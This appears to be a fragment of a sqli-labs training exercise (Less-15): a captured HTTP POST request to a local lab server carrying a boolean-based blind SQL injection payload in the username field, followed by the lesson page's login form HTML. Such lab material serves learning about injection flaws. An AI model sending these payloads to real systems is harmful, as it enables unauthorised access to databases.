 POST /sqli/Less-15/ HTTP/1.1
Host: 192.168.0.104
Content-Length: 71
Cache-Control: max-age=0
Origin: http://192.168.0.104
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/80.0.3987.132 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.0.104/sqli/Less-15/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
uname=admin' and (length(database())<5) --+&passwd=123456&submit=Submit
<div style=" margin-top:20px;color:#FFF; font-size:24px; text-align:center">Welcome&nbsp;&nbsp;
<font color="#FF0000">Dhakkan</font>
<br>
</div>
<div  align="center" style="margin:40px 0px 0px 520px;border:20px; background-color:#0CF;
text-align:center; width:400px; height:150px;">
<div style="padding-top:10px; font-size:15px;">
<!--Form to post the data for sql injections Error based SQL Injection-->
<form action="" name="form1" method="post">
<div style="margin-top:15px; height:30px;">Username : &nbsp;&nbsp;&nbsp;
<input type="text"  name="uname" value=""/>
</div>
<div>Password  : &nbsp;&nbsp;&nbsp;
<input type="text" name="passwd" value=""/>
</div>
</br>
<div style=" margin-top:9px;margin-left:90px;">
<input type="submit" name="submit" value="Submit" />
</div>
</form>
</div>
</div>
<div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
<font size="6" color="#FFFF00">
<font color= "#0000ff" font size="3"></br>
</br>
</br>
<img src="../images/slap.jpg"   />
</font>
</font>
</div>
</body>
</html>